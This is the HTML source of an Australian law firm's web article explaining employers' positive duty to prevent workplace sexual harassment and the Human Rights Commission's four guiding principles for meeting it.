1 0-7.48zm7.457-.717a.748.748 0 0 1-.748.748h-2.244a.748.748 0 0 1-.748-.748V5.244c0-.413.335-.748.748-.748h2.244c.413 0 .748.335.748.748v2.244zm-.701 11.97H5.29c-.413 0-.795-.383-.795-.796v-8.181h2.481c-.14.467-.213.965-.213 1.476 0 1.399.544 2.708 1.533 3.697A5.2 5.2 0 0 0 12 17.184a5.203 5.203 0 0 0 3.703-1.534 5.177 5.177 0 0 0 1.533-3.692c0-.511-.073-1.01-.213-1.477h2.434v8.181c0 .413-.289.795-.701.795z" /></symbol><symbol viewBox="0 0 16 16" id="linkedin"><path d="M3.632 15.294V4.975H.202v10.319h3.43zM1.918 3.565c1.196 0 1.94-.792 1.94-1.782C3.836.77 3.114 0 1.94 0 .767 0 0 .77 0 1.783c0 .99.744 1.782 1.895 1.782h.023zM5.53 15.294h3.43V9.531c0-.308.023-.616.113-.836.248-.617.812-1.255 1.76-1.255 1.24 0 1.737.946 1.737 2.334v5.52H16V9.377c0-3.17-1.692-4.644-3.949-4.644-1.85 0-2.662 1.034-3.114 1.739h.023V4.975H5.53c.046.968 0 10.319 0 10.319z" /></symbol><symbol viewBox="0 0 24 24" id="location"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5a6.75 6.75 0 0 0-6.75 6.75C5.25 13.5 12 22.5 12 22.5s6.75-9 6.75-14.25A6.75 6.75 0 0 0 12 1.5zm0 8.948a2.199 2.199 0 1 1 0-4.397 2.199 2.199 0 0 1 0 4.397z" /></symbol><symbol viewBox="0 0 16 16" id="menu"><path d="M2 11.667h12v-1H2v1zm0-3.334h12v-1H2v1zM2 4v1h12V4H2z" /></symbol><symbol viewBox="0 0 16 16" id="message"><path d="M4.16 11.519h4.8l2.56 1.92H6.827L3.584 15.87a.64.64 0 0 1-1.024-.512v-1.92H.96a.96.96 0 0 1-.96-.96V3.52c0-.53.43-.96.96-.96h1.6v7.359c0 .883.717 1.599 1.6 1.6zM15.04 0c.53 0 .96.43.96.96v8.959c0 .53-.43.96-.96.96h-1.6v1.92a.64.64 0 0 1-1.024.512l-3.243-2.432H4.16a.96.96 0 0 1-.96-.96V.96c0-.53.43-.96.96-.96h10.88z" /></symbol><symbol viewBox="0 0 16 16" id="minus"><path fill-rule="evenodd" fill="currentColor" d="M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z" /></symbol><symbol viewBox="0 0 16 16" id="mobile"><path d="M12 0c.53 0 .96.43.96.96v14.08c0 .53-.43.96-.96.96H4.96c-.53 0-.96-.43-.96-.96V.96c0-.53.43-.96.96-.96H12zm.32 12.16V.96A.32.32 0 0 0 12 .64H4.96a.32.32 0 0 0-.32.32v11.2h7.68zm-3.84 2.56a.64.64 0 1 0 0-1.28.64.64 0 0 0 0 1.28zm2.24-12.8a.32.32 0 0 1 0 .64H6.24a.32.32 0 1 1 0-.64h4.48z" /></symbol><symbol viewBox="0 0 16 17" fill="none" id="pen"><path d="M4.269 4.751a2 2 0 0 0-1.354 1.292L0 14.79l.46.459 4.69-4.69A1.485 1.485 0 0 1 5 9.913a1.5 1.5 0 1 1 1.5 1.5c-.231 0-.448-.057-.643-.15l-4.691 4.69.459.46 8.746-2.915a2 2 0 0 0 1.292-1.354L13 7.414l-4-4-4.731 1.337zm11.291-2.02L13.682.854a1.5 1.5 0 0 0-2.122 0L9.793 2.621l4 4 1.768-1.767a1.5 1.5 0 0 0 0-2.122z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="phone"><path d="M15.69 13.77l-1.197 1.196a3.522 3.522 0 0 1-4.487.414 43.593 43.593 0 0 1-5.283-4.103A43.597 43.597 0 0 1 .62 5.994a3.522 3.522 0 0 1 .413-4.487L2.231.31a1.057 1.057 0 0 1 1.495 0L5.72 2.304a1.057 1.057 0 0 1 0 1.495l-.859.86a.705.705 0 0 0-.102.867 19.023 19.023 0 0 0 2.457 3.258 19.026 19.026 0 0 0 3.258 2.457.705.705 0 0 0 .868-.102l.859-.86a1.058 1.058 0 0 1 1.495 0l1.994 1.995a1.057 1.057 0 0 1 0 1.495z" /></symbol><symbol viewBox="0 0 22 22" id="pinterest"><title>Icons/Ionic/Social/social-pinterest</title><path d="M11 .5C5.202.5.5 5.202.5 11c0 4.298 2.587 7.992 6.286 9.619-.028-.732-.005-1.613.183-2.41l1.35-5.723s-.338-.67-.338-1.66c0-1.556.9-2.718 2.025-2.718.957 0 1.416.717 1.416 1.575 0 .96-.614 2.395-.928 3.726-.263 1.116.558 2.02 1.66 2.02 1.987 0 3.327-2.554 3.327-5.582 0-2.302-1.551-4.022-4.368-4.022-3.183 0-5.17 2.377-5.17 5.03 0 .914.271 1.56.693 2.057.192.23.22.324.15.586-.052.193-.164.657-.216.844-.07.267-.286.361-.525.263-1.467-.6-2.151-2.203-2.151-4.013 0-2.981 2.517-6.558 7.504-6.558 4.008 0 6.647 2.902 6.647 6.014 0 4.12-2.292 7.196-5.667 7.196-1.134 0-2.198-.614-2.564-1.308 0 0-.61 2.419-.74 2.887-.22.811-.657 1.618-1.055 2.25.942.277 1.94.432 2.976.432 5.799 0 10.5-4.702 10.5-10.5C21.5 5.202 16.798.5 11 .5z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="play"><path fill="currentColor" fill-rule="evenodd" d="M19.494 10.917L6.444 3.15A.984.984 0 0 0 5.933 3a.935.935 0 0 0-.928.938H5v16.125h.005c0 .515.417.937.928.937.192 0 .351-.066.525-.16l13.036-7.757a1.412 1.412 0 0 0 0-2.166z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="play-2"><path d="M25.25 19.067a.5.5 0 0 1 0 .866L17 24.696a.5.5 0 0 1-.75-.433v-9.526a.5.5 0 0 1 .75-.433l8.25 4.763z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="play-3"><title>Icon/UI/Video-outline</title><path d="M6.6 11.15L10.8 8 6.6 4.85v6.3zM8 1C4.136 1 1 4.136 1 8s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 12.6A5.607 5.607 0 0 1 2.4 8c0-3.087 2.513-5.6 5.6-5.6 3.087 0 5.6 2.513 5.6 5.6 0 3.087-2.513 5.6-5.6 5.6z" fill="#fff" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 16 16" id="plus"><path fill-rule="evenodd" fill="currentColor" d="M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z" /></symbol><symbol viewBox="0 0 48 48" fill="none" id="present"><g clip-path="url(#cza)" fill="currentColor"><path d="M42.4 48.016H4a2.403 2.403 0 0 1-2.4-2.4v-22.4a.8.8 0 0 1 .8-.8H44a.8.8 0 0 1 .8.8v22.4c0 1.323-1.077 2.4-2.4 2.4zm-39.2-24v21.6a.8.8 0 0 0 .8.8h38.4a.8.8 0 0 0 .8-.8v-21.6h-40z" /><path d="M45.6 24.016H.8a.8.8 0 0 1-.8-.8v-8c0-1.323 1.077-2.4 2.4-2.4H44c1.323 0 2.4 1.077 2.4 2.4v8a.8.8 0 0 1-.8.8zm-44-1.6h43.2v-7.2a.8.8 0 0 0-.8-.8H2.4a.8.8 0 0 0-.8.8v7.2z" /><path d="M23.2 48.016a.8.8 0 0 1-.8-.8v-34a.8.8 0 0 1 1.6 0v34a.8.8 0 0 1-.8.8z" /><path d="M23.2 14.398a.84.84 0 0 1-.09-.004c-.459-.053-11.272-1.32-14.187-5.952C8.35 7.603 8 6.538 8 5.616c0-1.426.994-3.26 2.414-4.46 1.079-.91 2.256-1.311 3.32-1.129 5.332.909 9.194 7.445 10.253 13.43a.805.805 0 0 1-.203.689.804.804 0 0 1-.584.252zM13.22 1.584c-.538 0-1.16.277-1.774.797C10.411 3.253 9.6 4.675 9.6 5.616c0 .722.34 1.48.66 1.949 1.873 2.974 8.46 4.55 11.926 5.088-1.044-4.359-3.984-10.24-8.72-11.048a1.384 1.384 0 0 0-.247-.021z" /><path d="M23.2 14.398a.797.797 0 0 1-.787-.94C23.473 7.472 27.336.936 32.666.028c1.062-.185 2.241.218 3.32 1.129 1.42 1.2 2.414 3.033 2.414 4.459 0 .922-.35 1.987-.94 2.851-2.898 4.607-13.711 5.874-14.17 5.927a.84.84 0 0 1-.09.004zm9.98-12.814c-.084 0-.166.006-.245.02-4.733.809-7.674 6.684-8.719 11.042 2.763-.436 9.891-1.852 11.906-5.056.337-.494.678-1.252.678-1.974 0-.94-.811-2.363-1.846-3.235-.616-.52-1.236-.797-1.773-.797z" /></g><defs><clipPath id="cza"><path fill="#fff" d="M0 0h48v48H0z" /></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="print"><path fill="currentColor" fill-rule="evenodd" d="M18.748 7.5H5.252a3.01 3.01 0 0 0-3.002 3V17h3.745v4h12.01v-4h3.745v-6.5c0-1.65-1.351-3-3.002-3zm-2.248 12h-9v-6h9v6zM18.005 3H5.995v3.75h12.01V3z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="scroll-down"><path d="M17.6 12.96v9.28h-2.239a.32.32 0 0 0-.246.525l3.914 5.005a.64.64 0 0 0 .983 0l3.914-5.005a.32.32 0 0 0-.246-.525h-2.24v-9.28a.96.96 0 0 0-.96-.96h-1.92a.96.96 0 0 0-.96.96z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="search"><path fill="currentColor" fill-rule="evenodd" d="M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z" /></symbol><symbol viewBox="0 0 24 24" id="share"><path fill="currentColor" fill-rule="evenodd" d="M17.992 16.145c-.752 0-1.455.25-1.956.749l-7.17-4.145c.05-.25.1-.45.1-.699 0-.25-.05-.45-.1-.7l7.07-4.094c.551.5 1.254.799 2.056.799A3.011 3.011 0 0 0 21 5.059a3.011 3.011 0 0 0-3.008-2.996 3.011 3.011 0 0 0-3.009 2.996c0 .25.05.45.1.7l-7.07 4.094a3.018 3.018 0 0 0-2.055-.8C4.304 9.054 3 10.404 3 12.05a3.011 3.011 0 0 0 3.008 2.996c.803 0 1.505-.3 2.056-.799l7.12 4.145c-.05.2-.1.4-.1.65a2.904 2.904 0 0 0 2.908 2.896A2.904 2.904 0 0 0 20.9 19.04a2.904 2.904 0 0 0-2.908-2.896z" /></symbol><symbol viewBox="0 0 16 16" id="tick"><path fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 25 24" id="twitter"><path fill-rule="evenodd" d="M13.98 10.16L22.72 0h-2.07l-7.59 8.82L6.99 0H0l9.17 13.34L0 24h2.07l8.02-9.32 6.4 9.32h6.99l-9.51-13.84zm-2.84 3.3l-.93-1.33L2.82 1.56H6l5.96 8.53.93 1.33 7.75 11.09h-3.18l-6.33-9.05z" /></symbol><symbol viewBox="0 0 32 33" fill="none" id="up-circle"><circle cx="16" cy="16.5" r="15" transform="rotate(-90 16 16.5)" /><path d="M17.92 22.132v-7.424h1.791a.256.256 0 0 0 .197-.42l-3.131-4.004a.512.512 0 0 0-.787 0l-3.13 4.004a.256.256 0 0 0 .196.42h1.792v7.424c0 .424.343.768.768.768h1.536a.768.768 0 0 0 .768-.768z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="user"><path fill-rule="evenodd" d="M14 12c0-1.08-1.151-2.018-2.862-2.546A3.98 3.98 0 0 1 8 11a3.98 3.98 0 0 1-3.138-1.546C3.151 9.982 2 10.92 2 12v2h12v-2zm-4-8a2 2 0 1 0-4 0v3a2 2 0 1 0 4 0V4zm5 12H1a1 1 0 0 1-1-1v-3c0-1.864 1.648-3.472 4.068-4.331A3.88 3.88 0 0 1 4 7V4a4 4 0 0 1 8 0v3c0 .229-.03.451-.068.669C14.352 8.528 16 10.136 16 12v3a1 1 0 0 1-1 1z" /></symbol><symbol viewBox="0 0 16 16" id="user2"><path d="M8 10.105c-1.983 0-3.79-2.81-3.79-5.894C4.21 1.535 5.593 0 8 0c2.408 0 3.79 1.535 3.79 4.21 0 3.086-1.807 5.895-3.79 5.895zm7.391 2.156c.379.229.61.639.609 1.08v.751c0 .62-.448 1.148-1.06 1.247A48.195 48.195 0 0 1 8 16a48.195 48.195 0 0 1-6.94-.661A1.261 1.261 0 0 1 0 14.092v-.753c0-.44.229-.85.605-1.078 1.074-.654 3.33-2.001 4.701-2.643A3.71 3.71 0 0 0 8 10.948a3.706 3.706 0 0 0 2.688-1.323c1.363.644 3.624 1.985 4.703 2.636z" /></symbol><symbol viewBox="0 0 35 49" fill="none" id="work-life"><path d="M34.608 38.908L31.762 9.707c-.165-1.7-.939-3.192-2.077-4.319-.022-.03-.051-.054-.077-.081a7.294 7.294 0 0 0-5.076-2.04h-3.934C20.283 2.125 19.438 0 17.503 0c-1.935 0-2.78 2.125-3.095 3.267H10.47A7.295 7.295 0 0 0 5.351 5.35c-.006.006-.013.011-.018.02C4.185 6.5 3.406 7.996 3.24 9.706l-2.845 29.2c-.25 2.576.578 5.06 2.333 6.996 1.656 1.826 3.985 2.917 6.461 3.068.049.008.095.029.149.029.03 0 .057-.015.088-.018.113.005.225.018.34.018H25.24c.115 0 .227-.013.342-.018.03.003.055.018.088.018.054 0 .1-.021.15-.031 2.475-.15 4.802-1.241 6.455-3.066 1.754-1.935 2.582-4.42 2.333-6.995zM17.503 1.635c.618 0 1.091.836 1.379 1.632h-2.756c.285-.796.76-1.632 1.377-1.632zM10.472 4.9l9.472-.002.008.002.018-.002h4.563a5.69 5.69 0 0 1 3.621 1.294l-1.656 12.47c-.58 3.858-4.162 7.006-8.178 7.395v-.74a.817.817 0 0 0-1.633 0v.74c-4.015-.39-7.595-3.537-8.172-7.381L6.854 6.19a5.692 5.692 0 0 1 3.618-1.29zm14.381 42.467h-14.7v-5.064c0-1.711 1.465-3.103 3.267-3.103h8.167c1.801 0 3.266 1.392 3.266 3.103v5.064zm6.215-2.561c-1.197 1.32-2.824 2.15-4.581 2.43v-4.933c0-2.611-2.199-4.736-4.9-4.736H13.42c-2.702 0-4.9 2.125-4.9 4.736v4.935c-1.758-.28-3.386-1.111-4.583-2.432-1.44-1.588-2.122-3.628-1.914-5.74l2.845-29.2a5.362 5.362 0 0 1 .568-1.938l1.46 10.976c.706 4.706 4.928 8.404 9.79 8.788v4.158a.817.817 0 0 0 1.634 0v-4.159c4.862-.383 9.086-4.081 9.797-8.8l1.457-10.955c.298.588.496 1.237.563 1.928l2.845 29.202c.208 2.112-.473 4.15-1.914 5.74z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="youtube"><path fill="currentColor" fill-rule="evenodd" d="M23.84 6.975c0-2.11-1.55-3.806-3.468-3.806A169.797 169.797 0 0 0 12.422 3h-.844c-2.7 0-5.353.047-7.95.169-1.912 0-3.464 1.706-3.464 3.815A68.68 68.68 0 0 0 0 11.991 71.644 71.644 0 0 0 .16 17c0 2.11 1.551 3.82 3.464 3.82 2.728.127 5.526.184 8.372.179 2.85.01 5.639-.047 8.371-.178 1.918 0 3.47-1.711 3.47-3.82.112-1.674.163-3.343.159-5.016a68.878 68.878 0 0 0-.155-5.011zM9.704 16.589V7.38L16.5 11.98 9.703 16.59z" /></symbol></svg>



<header class="s-mobile-header js-flex-fixed logo-on-active inverse-header">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>
    </div>
</header>

<header class="s-mobile-header js-flex-fixed inverse-header">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

    </div>

    <nav class="mobile-nav" role="navigation">
        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

        <div class="c-mobile-search">
            <form method="get" action="/search?" class="search-dialog">
                <div class="form-horizontal">
                    <div class="form-group">
                        <div class="editing-form-label-cell">
                            <label class="control-label">Search for:</label>
                        </div>
                        <div class="editing-form-value-cell">
                            <input name="ask" placeholder="Search" type="text" maxlength="1000" class="form-control tontest" autocomplete="off">
                        </div>
                    </div>
                    <div class="form-group form-group-submit">
                        <input type="submit" value="Search" class="btn btn-default">
                    </div>
                </div>
            </form>
        </div>

        
            <ul id="c-primary-links">
                        <li><a href="/about">About</a></li>
                        <li><a href="/lawyers">Lawyers</a></li>
                        <li><a href="/our-expertise">Our Expertise</a></li>
                        <li><a href="/knowledge">Knowledge</a></li>
                        <li><a href="/news">News </a></li>
                        <li><a href="/events">Events</a></li>
                        <li>
                            <button aria-pressed="false" aria-label="Navigation Sub Menu" class="sub-menu-toggle has-submenu">Careers</button>

                            <ul>
                                <li>
                                    <a href="#" class="back btn btn-skin-1">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-left"></use>
                                        </svg>
                                        Back
                                    </a>
                                </li>

                                    <li><a href="/careers">Careers Home</a></li>
                                    <li><a href="/careers/legal">Legal Careers</a></li>
                                    <li><a href="/careers/graduates">Early Careers</a></li>
                                    <li><a href="/business-and-legal-support-careers">Business and Legal Support Careers</a></li>
                                    <li><a href="/working-at-holding-redlich">Working with us</a></li>
                                    <li><a href="https://clientapps.jobadder.com/4627/holding-redlich">Current vacancies</a></li>

                                <li>
                                    <a href="/careers" class="parent-link btn btn-skin-1 btn-icon">
                                        Overview <svg class="svg-icon ">
                                            <use xlink:href="#arrow-right"></use>
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li><a href="/contact-us">Contact us</a></li>
            </ul>
        
        
            <ul id="c-secondary-links">
                <li>
                    <p class="display-micro">Holding Redlich &copy; 2026</p>
                </li>
                    <li><a href="/legal-notices">Legal Notices</a></li>
                    <li><a href="/payment-terms">Payment Terms</a></li>
                    <li><a href="/sitemap">Sitemap</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
            </ul>
        

        <div class="c-social-links">
            <a href="" title="Facebook" target="_blank">
                <svg class="svg-icon icon-facebook">
                    <use xlink:href="#facebook" />
                </svg>
            </a>
            <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                <svg class="svg-icon icon-twitter">
                    <use xlink:href="#twitter" />
                </svg>
            </a>
            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                <svg class="svg-icon icon-linkedin">
                    <use xlink:href="#linkedin" />
                </svg>
            </a>
        </div>
    </nav>
</header>

<header class="s-desktop-header js-flex-fixed inverse-header">
    <div class="desktop-header-content">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        
            <nav class="c-desktop-menu">
                <ul>
                            <li><a href="/about">About</a></li>
                            <li><a href="/lawyers">Lawyers</a></li>
                            <li><a href="/our-expertise">Our Expertise</a></li>
                            <li><a href="/knowledge">Knowledge</a></li>
                            <li><a href="/news">News </a></li>
                            <li><a href="/events">Events</a></li>
                            <li class="nav-dropdown js-dropdown">
                                <a href="/careers">
                                    Careers
                                    <span class="icon">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-up"></use>
                                        </svg>
                                    </span>
                                </a>
                                <ul class="flayout" style="display: none;">
                                        <li>
                                            <a href="/careers" class="">Careers Home</a>
                                        </li>
                                        <li>
                                            <a href="/careers/legal" class="">Legal Careers</a>
                                        </li>
                                        <li>
                                            <a href="/careers/graduates" class="">Early Careers</a>
                                        </li>
                                        <li>
                                            <a href="/business-and-legal-support-careers" class="">Business and Legal Support Careers</a>
                                        </li>
                                        <li>
                                            <a href="/working-at-holding-redlich" class="">Working with us</a>
                                        </li>
                                        <li>
                                            <a href="https://clientapps.jobadder.com/4627/holding-redlich" class="">Current vacancies</a>
                                        </li>
                                </ul>
                            </li>
                            <li><a href="/contact-us">Contact us</a></li>

                    <li>
                        <div class="js-search-bar-trigger c-desktop-menu-search" tabindex="0">
                            <svg class="svg-icon ">
                                <use xlink:href="#search" />
                            </svg>
                        </div>
                    </li>
                    <li class="social-icon">
                        <div>
                            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn">
                                <svg class="svg-icon icon-linkedin">
                                    <use xlink:href="#linkedin" />
                                </svg>
                                <span class="sr-only">LinkedIn</span>
                            </a>
                            <a href="https://twitter.com/HoldingRedlich" title="Twitter">
                                <svg class="svg-icon icon-twitter">
                                    <use xlink:href="#twitter" />
                                </svg>
                                <span class="sr-only">Twitter</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </nav>
        

    </div>
</header>
<div class="azure-search-form search-bar" data-search-url="https://holdingredlichcom.search.windows.net/indexes/web-content/docs?api-version=2016-09-01&amp;api-key=C5DA22C8AF06E0EA5BED96D1E9FEBC2F" data-redirect="/search" data-perpage="10">
    <div class="search-overlay js-search-bar-close"></div>
    <div class="search-bar-content">
        <div class="search-container container">
            <div class="search-inner">
                <label for="search-input" class="sr-only">What are you searching for?</label>
                <input type="text" id="search-input" class="search-input" data-placeholder-desktop="What are you searching for?" data-placeholder-mobile="Search..." placeholder="What are you searching for?" />
                <div class="search-icon js-search-bar-search" tabindex="0" role="button" aria-label="Search">
                    <svg class="svg-icon icon-search">
                        <use xlink:href="#search" />
                    </svg>
                </div>
                <div class="search-button btn btn-skin-1 js-search-bar-search" tabindex="0" role="button">
                    Search
                </div>
                <div class="search-close js-search-bar-close" tabindex="0" role="button" aria-label="Close search">
                    <svg class="svg-icon ">
                        <use xlink:href="#cross" />
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>


    <section class="s-page-news-header largeImage">
        <div class="container">
            <div class="header-wrapper">
                <div class="header-content">
                    <h1>Fulfilling the positive duty to prevent sexual harassment: Guiding principles</h1>

                    <div class="header-info">
                        <div class="date">
                            <svg class="svg-icon ">
                                <use xlink:href="#calendar-2" />
                            </svg>
                            <p>
                                20 February 2024
                            </p>
                        </div>
                            <div class="read-time">
                                <svg class="svg-icon ">
                                    <use xlink:href="#clock" />
                                </svg>
                                <p>
                                    3 min read
                                </p>
                            </div>
                    </div>

                        <p class="hashtag">
                    <a href="/expertise/sector/government-law">#Government</a>,                    <a href="/our-expertise/practice-area/workplace-relations-safety">#Workplace Relations &amp; Safety</a>
    </p>


                    
<div class="c-publish-by">
    <p class="display-micro publish-heading">Published by:</p>
        <div class="author-headshots">
                <div class="author-item">
                    <div class="image-container">
                        <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/b9bdd42c-fe38-4721-8d28-ae42104660a5/Andrew%20Klein_Canberra_Website.png" alt="Andrew Klein"/>
                    </div>
                    <a href="/andrew-klein" class="display-micro">Andrew Klein</a>
                </div>
        </div>
</div>

                    <div class="c-social-share">
    <div class="share-links">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles" class="share-link share-facebook" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#facebook" />
            </svg>
        </a>
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles" class="share-link share-linkedin" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#linkedin" />
            </svg>
        </a>
        <a href="https://twitter.com/home?status=https://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles" class="share-link share-twitter" target="_blank">
            <svg class="svg-icon share-twitter">
                <use xlink:href="#twitter" />
            </svg>
        </a>
        <a href="mailto:?&amp;subject=Holding%20Redlich:%20Fulfilling%20the%20positive%20duty%20to%20prevent%20sexual%20harassment:%20Guiding%20principles&amp;body=Fulfilling%20the%20positive%20duty%20to%20prevent%20sexual%20harassment:%20Guiding%20principles%0A%0Ahttps://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles" class="share-link share-email" target="_blank">
            <svg class="svg-icon share-email">
                <use xlink:href="#email" />
            </svg>
        </a>

    </div>
</div>
                </div>
                <div class="header-image">
                    <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/166fc1ae-6b25-471e-8247-5aff584fe107/respect-and-harmony.png" alt="Fulfilling the positive duty to prevent sexual harassment: Guiding principles">
                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-3-1">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <p>The origins of the positive duty to prevent sexual harassment (as contained within the Sex Discrimination Act 1984) are found in the Respect@Work national inquiry conducted by the then Sex Discrimination Commissioner, Kate Jenkins. A copy of the report of this inquiry, which provides very useful background and its recommendations, can found on the <a href="https://humanrights.gov.au/our-work/sex-discrimination/publications/respectwork-sexual-harassment-national-inquiry-report-2020" data-new-window="true" target="_blank" rel="noopener noreferrer">Australian Human Rights Commission (AHRC) website</a>.</p><p>The positive duty requires that employers eliminate, as far as possible, the following behaviour from occurring:</p><ul>
  <li>discrimination on the grounds of sex in a work context</li>
  <li>sexual harassment in connection with work</li>
  <li>sex-based harassment in connection with work</li>
  <li>conduct creating a workplace environment that is hostile on the grounds of sex related acts of victimisation.</li>
</ul><p>The new positive duty represents a paradigm shift as it requires that proactive action be taken to prevent sexual harassment occurring, rather than purely reactive measures, such as complaint mechanisms and punitive measures in respect of perpetrators being relied on.&nbsp;The proactive duty also makes it clear that sexual harassment is a work, health and safety issue, as well as a conduct issue.&nbsp;</p><p>Fulfilling the positive duty entails implementing “reasonable and proportionate” measures to achieve the outcomes above, but what is considered reasonable will vary according to the employer’s size and resources. Given factors such as workplace culture and workforce demographics vary between employers, a ‘one size fits all’ approach is unlikely to be effective.</p><p>The AHRC recommends using the following four ‘guiding principles’ as touchstones in developing measures to ensure that the positive duty is satisfied:</p><ul>
  <li><strong>consultation</strong> – ask your employees what they need to feel safe and respected at work, and how the company can eliminate relevant unlawful conduct. This ensures your employees feel heard. An effective consultation enables the company to be better informed about issues in the workplace</li>
  <li><strong>gender equality </strong>– implement measures that advance gender equality and ensure employees of all genders have equal rights, rewards, opportunities and resources</li>
  <li><strong>intersectionality </strong>–<em> </em>intersectionality refers to how various facets of an individual’s identify, such as their relationships and social factors, intersect and affect each other. This is important for employers to understand how a person’s experience may be compounded by other forms of inequality. Embrace an ‘intersectional’ approach when considering the risks and impacts of relevant unlawful conduct</li>
  <li><strong>person-centred &amp; trauma-informed</strong> – ensure your policies, systems and practices prioritise your employee’s mental wellbeing, safety, needs and values. Be aware of any trauma your employees have faced, how it affects them (i.e. their ability to recall information post-incident) and avoid causing further harm. Measures put in place should promote repair and recovery.</li>
</ul><p>In our view, these guiding principles provide a very useful starting point for any employer in reviewing their current measures and considering what changes may be necessary to ensure that it is doing all that is “reasonable and proportionate” to fulfil their positive duty to prevent workplace sexual harassment.</p><p>If you have any questions about this article or need assistance with reviewing your current workplace policies, please get in touch with our team below.</p><p><strong>Disclaimer</strong><br>
The information in this article is of a general nature and is not intended to address the circumstances of any particular individual or entity. Although we endeavour to provide accurate and timely information, we do not guarantee that the information in this article is accurate at the date it is received or that it will continue to be accurate in the future.</p>

                    
<div class="c-publish-by">
    <p class="display-micro publish-heading">Published by:</p>
        <div class="author-headshots">
                <div class="author-item">
                    <div class="image-container">
                        <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/b9bdd42c-fe38-4721-8d28-ae42104660a5/Andrew%20Klein_Canberra_Website.png" alt="Andrew Klein"/>
                    </div>
                    <a href="/andrew-klein" class="display-micro">Andrew Klein</a>
                </div>
        </div>
</div>

                    <h6>Share this</h6>
                    <div class="c-social-share">
    <div class="share-links">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles" class="share-link share-facebook" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#facebook" />
            </svg>
        </a>
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles" class="share-link share-linkedin" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#linkedin" />
            </svg>
        </a>
        <a href="https://twitter.com/home?status=https://www.holdingredlich.com/fulfilling-the-positive-duty-to-prevent-sexual-harassment-guiding-principles" class="share-link share-twitter" target="_blank">
            <svg class="svg-icon share-twitter">
                <use xlink:href="#twitter" />
            </svg>
        </a>
